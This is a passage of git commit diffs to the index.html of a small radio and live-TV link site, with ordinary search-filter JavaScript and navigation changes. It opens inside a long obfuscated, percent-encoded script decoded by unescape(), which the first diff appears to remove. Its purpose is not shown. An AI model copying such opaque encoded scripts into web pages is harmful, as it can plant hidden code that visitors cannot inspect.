3b%27%60%62%3c%07%07%35%24%5b%64%6b%31%0c%00%30%59%69%6e%33%02%03%33%67%66%13%52%62%5b%68%63%37%1f%66%69%5c%60%22%34%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%43%54%67%64%61%55%69%11%4f%5a%5b%64%60%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%65%55%65%61%65%5e%6a%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%61%5a%64%67%67%5a%6e%2d%66%66%5c%10%14%5e%65%69%34%1d%4f%5c%53%61%65%15%43%5c%5e%5d%5d%60%61%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%31%26%5f%66%69%3d%32%58%62%64%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2e%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5f%5e%67%5e%67%5e%5f%54%6b%5c%26%50%5f%6d%5e%6b%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%5e%63%5c%63%5c%5d%58%62%5e%27%5b%55%68%5e%6f%27%67%61%58%1d%1f%59%60%69%3d%1a%3f%5e%67%5e%67%5e%5f%54%6b%5c%15%30%5f%6d%5e%6b%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%35%20%59%60%69%33%00%09%05%02%31%2f%58%66%6b%37%04%05%35%22%64%62%36%15%0d%02%02%07%31%26%5f%66%69%3d%05%02%31%2f%67%5e%66%67%35%00%07%37%10%25%27%31%69%5e%6f%5e%66%5c%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%58%58%6d%6a%60%5e%62%65%6a%5c%5d%29%2f%23%5a%68%6a%5c%6e%50%26%66%60%24%6a%6f%6f%58%50%65%63%67%57%25%5e%5d%27%5f%6f%62%67%11%16%5e%6b%51%67%5a%5f%64%69%5f%5a%6d%3c%18%24%1b%1e%5c%5a%66%5c%5f%6f%32%1d%38%26%1a%15%67%63%5d%6d%5d%34%1d%2d%29%27%18%14%69%69%68%65%5a%36%19%3a%60%62%56%62%5f%15%31%58%6c%1f%37%33%22%66%59%61%59%67%5e%3c%27%22%33%06%01%00%07%37%2e%5a%63%6f%3c%07%07%35%24%59%62%5d%74%3d%05%02%31%2f%5c%6d%62%61%3510776007%34%38%31%33%32%39%33' + unescape('%27%29%29%3b'));
-// -->
+<input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for Radios.." title="Type in a name">
+
+<hr/>
+<h3 style="text-align: center;"><span style="color: #800000;">These server is always in online</span></h3>
+
+<ul id="radios">
+		  <li class="b"><a href="http://streamdth.unaux.com/radio/index.html"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Flag_of_Bangladesh.svg/1024px-Flag_of_Bangladesh.svg.png" width="150" height="120"></img><br>Bangladesh</a></li>
+		  <li class="b"><a href="http://streamdth.unaux.com/radio/radioindia.html"><img src="https://upload.wikimedia.org/wikipedia/en/thumb/4/41/Flag_of_India.svg/1024px-Flag_of_India.svg.png" width="150" height="120"></img><br>India</a></li>
+</ul>
+
+
+<script>
+function myFunction() {
+    var input, filter, ul, li, a, i, txtValue;
+    input = document.getElementById("myInput");
+    filter = input.value.toUpperCase();
+    ul = document.getElementById("radios");
+    li = ul.getElementsByTagName("li");
+    for (i = 0; i < li.length; i++) {
+        a = li[i].getElementsByTagName("a")[0];
+        txtValue = a.textContent || a.innerText;
+        if (txtValue.toUpperCase().indexOf(filter) > -1) {
+            li[i].style.display = "";
+        } else {
+            li[i].style.display = "none";
+        }
+    }
+}
 </script>
-<noscript><i>Javascript required</i></noscript>
 
+</body>
 </html>
 
+<hr/>
+	<br><br><br>
+	<br><br><br>

==== commit 54544553: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,17 @@
+
+
 <!DOCTYPE html>
 <html>
 <head>
-<title>Live TV</title>
+<title>Radios</title>
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link href="http://streamdth.unaux.com/livetv/css/boilerplate.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style1.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style.css" rel="stylesheet">
-        <link rel="stylesheet" href="http://streamdth.unaux.com/livetv/css/main-4.0.25.min.css">
-	<link href="http://streamdth.unaux.com/livetv/slider.css" rel="stylesheet">
-	<style>
+
+	   <link rel="stylesheet" href="http://streamdth.unaux.com/livetv/css/main-4.0.25.min.css">
+		<link href="http://streamdth.unaux.com/livetv/slider.css" rel="stylesheet">
+		<style>
 * {
   box-sizing: border-box;
 }
@@ -50,32 +53,17 @@
     
 <body>
 <header class="top-header">
-    <h1>Stream DTH</h1>
-    <div class="hamburger-icon">
-      <label for="checkbox-menu"></label>
-    </div>
+    <h1>Stream DTH(Radios)</h1>
   </header>
-  <input id="checkbox-menu" type="checkbox">
-  <nav class="mobile-menu">
-    <ul>
-      <li><a href="http://streamdth.unaux.com/livetv/">Live TV</a></li>
-      <li><a href="http://streamdth.unaux.com/movie/">Movie</a></li>
-      <li><a href="http://streamdth.unaux.com/drama/">Drama</a></li>
-      <li><a href="http://streamdth.unaux.com/dramaseries/">Drama Series</a></li>
-      <li><a href="http://streamdth.unaux.com/newspapers/">Newspapers</a></li>
-      <li><a href="http://streamdth.unaux.com/others/">Others</a></li>
-    </ul>
-  </nav>
-
 <input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for Radios.." title="Type in a name">
 
 <hr/>
-<h3 style="text-align: center;"><span style="color: #800000;">These server is always in online</span></h3>
 
 <ul id="radios">
 		  <li class="b"><a href="http://streamdth.unaux.com/radio/index.html"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Flag_of_Bangladesh.svg/1024px-Flag_of_Bangladesh.svg.png" width="150" height="120"></img><br>Bangladesh</a></li>
 		  <li class="b"><a href="http://streamdth.unaux.com/radio/radioindia.html"><img src="https://upload.wikimedia.org/wikipedia/en/thumb/4/41/Flag_of_India.svg/1024px-Flag_of_India.svg.png" width="150" height="120"></img><br>India</a></li>
 </ul>
+
 
 
 <script>

==== commit 3d1a3726: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,15 @@
-
 
 <!DOCTYPE html>
 <html>
 <head>
-<title>Radios</title>
+<title>Live TV</title>
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link href="http://streamdth.unaux.com/livetv/css/boilerplate.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style1.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style.css" rel="stylesheet">
 
 	   <link rel="stylesheet" href="http://streamdth.unaux.com/livetv/css/main-4.0.25.min.css">
-		<link href="http://streamdth.unaux.com/livetv/slider.css" rel="stylesheet">
+		<link href="http://streamdth.unaux.com/livetv/css/slider.css" rel="stylesheet">
 		<style>
 * {
   box-sizing: border-box;
@@ -53,9 +52,24 @@
     
 <body>
 <header class="top-header">
-    <h1>Stream DTH(Radios)</h1>
+    <h1>Stream DTH- Radios</h1>
+    <div class="hamburger-icon">
+      <label for="checkbox-menu"></label>
+    </div>
   </header>
-<input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for Radios.." title="Type in a name">
+  <input id="checkbox-menu" type="checkbox">
+  <nav class="mobile-menu">
+    <ul>
+      <li><a href="http://streamdth.unaux.com/livetv/">Live TV</a></li>
+      <li><a href="http://streamdth.unaux.com/movie/">Movie</a></li>
+      <li><a href="http://streamdth.unaux.com/drama/">Drama</a></li>
+      <li><a href="http://streamdth.unaux.com/dramaseries/">Drama Series</a></li>
+      <li><a href="http://streamdth.unaux.com/newspapers/">Newspapers</a></li>
+      <li><a href="http://streamdth.unaux.com/others/">Others</a></li>
+    </ul>
+  </nav>
+
+<input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for tv.." title="Type in a name">
 
 <hr/>
 
@@ -63,7 +77,6 @@
 		  <li class="b"><a href="http://streamdth.unaux.com/radio/index.html"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Flag_of_Bangladesh.svg/1024px-Flag_of_Bangladesh.svg.png" width="150" height="120"></img><br>Bangladesh</a></li>
 		  <li class="b"><a href="http://streamdth.unaux.com/radio/radioindia.html"><img src="https://upload.wikimedia.org/wikipedia/en/thumb/4/41/Flag_of_India.svg/1024px-Flag_of_India.svg.png" width="150" height="120"></img><br>India</a></li>
 </ul>
-
 
 
 <script>
@@ -87,7 +100,3 @@
 
 </body>
 </html>
-
-<hr/>
-	<br><br><br>
-	<br><br><br>

==== commit 72c958b2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>Live TV</title>
+<title>Radio</title>
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link href="http://streamdth.unaux.com/livetv/css/boilerplate.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style1.css" rel="stylesheet" type="text/css">
@@ -58,16 +58,7 @@
     </div>
   </header>
   <input id="checkbox-menu" type="checkbox">
-  <nav class="mobile-menu">
-    <ul>
-      <li><a href="http://streamdth.unaux.com/livetv/">Live TV</a></li>
-      <li><a href="http://streamdth.unaux.com/movie/">Movie</a></li>
-      <li><a href="http://streamdth.unaux.com/drama/">Drama</a></li>
-      <li><a href="http://streamdth.unaux.com/dramaseries/">Drama Series</a></li>
-      <li><a href="http://streamdth.unaux.com/newspapers/">Newspapers</a></li>
-      <li><a href="http://streamdth.unaux.com/others/">Others</a></li>
-    </ul>
-  </nav>
+ 
 
 <input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for tv.." title="Type in a name">
 

==== commit 094024ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>Radio</title>
+<title>Live TV</title>
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link href="http://streamdth.unaux.com/livetv/css/boilerplate.css" rel="stylesheet" type="text/css">
 <link href="http://streamdth.unaux.com/livetv/css/style1.css" rel="stylesheet" type="text/css">
@@ -57,10 +57,8 @@
       <label for="checkbox-menu"></label>
     </div>
   </header>
-  <input id="checkbox-menu" type="checkbox">
- 
-
-<input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for tv.." title="Type in a name">
+  
+<input type="text" id="myInput" onkeyup="myFunction()" placeholder="Search for Radios..." title="Type in a name">
 
 <hr/>
 
